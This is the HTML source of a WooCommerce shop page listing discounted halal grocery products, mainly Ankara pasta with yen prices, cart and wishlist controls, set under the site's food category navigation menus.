<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7711 side-menu-sub-title' id='mega-menu-item-7711'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/tea-en/?lang=en">Tea</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7701 side-menu-sub-title' id='mega-menu-item-7701'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/coffee-en/?lang=en">Coffee</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7703 side-menu-sub-title' id='mega-menu-item-7703'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/beverages-en/fruit-juice-en/?lang=en">Fruit drink & Juice</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12585' id='mega-menu-item-12585'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/other-drinks/?lang=en">Other drinks</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4732' id='mega-menu-item-4732'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Oils&Vinegars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4734 side-menu-sub-title' id='mega-menu-item-4734'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/cooking-oils-en/?lang=en">Oils</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4737 side-menu-sub-title' id='mega-menu-item-4737'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-en/vinegars-en-cooking-oils-vinegars-sprays-en/?lang=en">Vinegars</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12588' id='mega-menu-item-12588'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Wheat&Grain<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12587' id='mega-menu-item-12587'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/pastaflour/?lang=en">Wheat products</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7694' id='mega-menu-item-7694'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pulses-lentils-grains-beans-en/?lang=en">Beans</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12586' id='mega-menu-item-12586'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/grain/?lang=en">Grain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12589' id='mega-menu-item-12589'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/?lang=en">Bakery</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12590' id='mega-menu-item-12590'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-en/pita-bread-tortillas-en/?lang=en">Pita Bread & Tortillas</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4722 side-menu-sub-title' id='mega-menu-item-4722'><a class="mega-menu-link" href="/product-category/tins-cans-jars-packets-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Tins, Cans, Jars<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12579' id='mega-menu-item-12579'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/olives-pickles-en/?lang=en">Olives &amp; Pickles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12578' id='mega-menu-item-12578'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/pastes-sauces-en/sauces-en/?lang=en">Pastes & Sauces</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12580' id='mega-menu-item-12580'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-en/canned-jarred-vegetables-en/?lang=en">Canned &amp; Jarred Vegetables</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4698' id='mega-menu-item-4698'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Jams ,Honey&Molasses<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4701 side-menu-sub-title' id='mega-menu-item-4701'><a class="mega-menu-link" href="/product-category/jams-honey-en/jams-en/?lang=en">Jams</a></li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7696 side-menu-sub-title' id='mega-menu-item-7696'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/jams-honey-en/honey-en/?lang=en">Honey</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4696' id='mega-menu-item-4696'><a class="mega-menu-link" href="/product-category/molasses-sesame-paste-en/molasses-en/?lang=en">Molasses</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4685 side-menu-sub-title' id='mega-menu-item-4685'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/?lang=en" aria-haspopup="true" aria-expanded="false" tabindex="0">Nuts & Sweet Confectioneries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12591' id='mega-menu-item-12591'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/bakery-en/baklava-bakery-en/?lang=en">Baklava</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12592' id='mega-menu-item-12592'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/halva/?lang=en">Halva</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4689' id='mega-menu-item-4689'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/turkish-delights-en/?lang=en">Turkish Delights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4690' id='mega-menu-item-4690'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/snack-bars-en/?lang=en">Snack Bars</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4686' id='mega-menu-item-4686'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/dried-fruits-en-en/?lang=en">Dried Fruits</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4687' id='mega-menu-item-4687'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/roasted-nuts-en-en/?lang=en">Roasted Nuts</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4688' id='mega-menu-item-4688'><a class="mega-menu-link" href="/product-category/snacks-en/nuts-sweet-confectioneries-en/seeds-en/?lang=en">Seeds</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12006' id='mega-menu-item-12006'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/kolonya/?lang=en" tabindex="0">Kolonya</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12350' id='mega-menu-item-12350'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/turkish-carpet/?lang=en" tabindex="0">Turkish Carpet</a></li></ul></div></div></div><ul id="menu-secondary-menu-english" class="secondary-menu main-menu mega-menu show-arrow"><li id="nav-menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/?lang=en">Home</a></li>
<li id="nav-menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page wide col-3"><a href="https://halaltokyo.jp/shop/?lang=en">Shop</a></li>
<li id="nav-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/cart-2/?lang=en">Cart</a></li>
<li id="nav-menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/my-account-2/?lang=en">My Account</a></li>
<li id="nav-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://halaltokyo.jp/contact-us/?lang=en">Contact Us</a></li>
<li id="nav-menu-item-2330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Company</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://halaltokyo.jp/company-profile/?lang=en">Company profile</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col header-right"><div class="custom-html"></></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Discounted products</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://halaltokyo.jp/?lang=en" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li>Discounted products</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-7207 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Discounted products</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://halaltokyo.jp/author/fmhtest/?lang=en" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2022-01-07T01:31:41+09:00</span>
				<div class="page-content">
					<div data-elementor-type="wp-page" data-elementor-id="7207" class="elementor elementor-7207 elementor-7196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4f06885 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f06885" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bc578d" data-id="3bc578d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7743dc0 elementor-widget elementor-widget-porto_products" data-id="7743dc0" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_products.default">
				<div class="elementor-widget-container">
			<div id="porto-products-5761" class="porto-products wpb_content_element theme_option"><div class="woocommerce columns-4 "><ul class="products products-container grid pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1 is-shortcode"
	 data-product_layout="product-wq_onimage">

<li class="product-col product-wq_onimage product type-product post-13454 status-publish first instock product_cat-new_product_en product_cat-pastaflour product_tag-jp-en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ankara-plain-long-pasta-%e8%a4%87%e8%a3%bd/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-29%</div></div><div class="inner img-effect"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/BURGU-MAKARNA-NUHUN-ANAKARA-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" /><img decoding="async" width="297" height="170" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x57.jpg" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/BURGU-MAKARNA-YEM.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e59d31c"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13454" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13454" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13454" data-product_sku="ANKARA13" aria-label="Add to cart: &ldquo;ANKARA PLAIN FUSILLI PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13454" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13454  wishlist-fragment on-first-load"
	data-fragment-ref="13454"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13454,&quot;parent_product_id&quot;:13454,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13454&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13454"
		data-product-type="simple"
		data-original-product-id="13454"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13454" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a>, <a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en" rel="tag">Wheat products</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ankara-plain-long-pasta-%e8%a4%87%e8%a3%bd/?lang=en">
	<h3 class="woocommerce-loop-product__title">ANKARA PLAIN FUSILLI PASTA</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>334</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;334.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>237</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;237.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e59e9e8"
			class="input-text qty text"
			step="1"
			min="1"
			max="4"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13454" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13454" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13454" data-product_sku="ANKARA13" aria-label="Add to cart: &ldquo;ANKARA PLAIN FUSILLI PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13454" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13454  wishlist-fragment on-first-load"
	data-fragment-ref="13454"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13454,&quot;parent_product_id&quot;:13454,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13454&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13454"
		data-product-type="simple"
		data-original-product-id="13454"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13454" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13454,&quot;item_id&quot;:13454,&quot;item_name&quot;:&quot;ANKARA PLAIN FUSILLI PASTA&quot;,&quot;sku&quot;:&quot;ANKARA13&quot;,&quot;price&quot;:237,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wheat products&quot;,&quot;id&quot;:13454,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ankara-plain-long-pasta-%e8%a4%87%e8%a3%bd\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-13442 status-publish instock product_cat-new_product_en product_cat-pastaflour product_tag-jp-en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ankara-vermicelli-500g-%e8%a4%87%e8%a3%bd/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-28%</div></div><div class="inner img-effect"><img decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/nuhun-ankara-spagetti-makarna-500-gr-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/SPAGETTI-300x300.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a1148"
			class="input-text qty text"
			step="1"
			min="1"
			max="21"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13442" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13442" data-product_sku="ANKARA11" aria-label="Add to cart: &ldquo;ANKARA PLAIN LONG PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13442" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13442  wishlist-fragment on-first-load"
	data-fragment-ref="13442"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13442,&quot;parent_product_id&quot;:13442,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13442&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13442"
		data-product-type="simple"
		data-original-product-id="13442"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13442" title="Quick View">Quick View</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_en/?lang=en" rel="tag">NEW PRODUCTS</a>, <a href="https://halaltokyo.jp/product-category/pastaflour/?lang=en" rel="tag">Wheat products</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/ankara-vermicelli-500g-%e8%a4%87%e8%a3%bd/?lang=en">
	<h3 class="woocommerce-loop-product__title">ANKARA PLAIN LONG PASTA</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>270</bdi></span></del> <span class="screen-reader-text">Original price was: &yen;270.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>194</bdi></span></ins><span class="screen-reader-text">Current price is: &yen;194.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a1ba9"
			class="input-text qty text"
			step="1"
			min="1"
			max="21"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13442" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13442" data-product_sku="ANKARA11" aria-label="Add to cart: &ldquo;ANKARA PLAIN LONG PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13442" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13442  wishlist-fragment on-first-load"
	data-fragment-ref="13442"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13442,&quot;parent_product_id&quot;:13442,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13442&#038;_wpnonce=9f46f5cbfa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13442"
		data-product-type="simple"
		data-original-product-id="13442"
		data-title="ADD TO WISHLIST"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ADD TO WISHLIST</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13442" title="Quick View">Quick View</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13442,&quot;item_id&quot;:13442,&quot;item_name&quot;:&quot;ANKARA PLAIN LONG PASTA&quot;,&quot;sku&quot;:&quot;ANKARA11&quot;,&quot;price&quot;:194,&quot;stocklevel&quot;:21,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wheat products&quot;,&quot;id&quot;:13442,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/ankara-vermicelli-500g-%e8%a4%87%e8%a3%bd\/?lang=en&quot;,&quot;item_list_name&quot;:&quot;Sale Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

<li class="product-col product-wq_onimage product type-product post-13469 status-publish instock product_cat-new_product_en product_cat-pastaflour product_tag-jp-en has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/ankara-plain-fusilli-pasta-%e8%a4%87%e8%a3%bd/?lang=en" aria-label="product">
			<div class="labels"><div class="onsale">-29%</div></div><div class="inner img-effect"><img loading="lazy" decoding="async" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/nuh-un-ankara-ince-uzun-makarna-500-gr-c5f94f-1650x1650-1-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" /><img loading="lazy" decoding="async" width="300" height="197" src="https://halaltokyo.jp/wp-content/uploads/porto_placeholders/100x65.jpg" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/05/Uzun-300x197-1.jpg" class="porto-lazyload hover-image" alt="" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c87e5a3b47"
			class="input-text qty text"
			step="1"
			min="1"
			max="18"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=13469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13469" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13469" data-product_sku="ANKARA21" aria-label="Add to cart: &ldquo;ANKARA SEDANINI RIGATI PASTA&rdquo;" rel="nofollow">Add to cart</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13469" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13469  wishlist-fragment on-first-load"
	data-fragment-ref="13469"
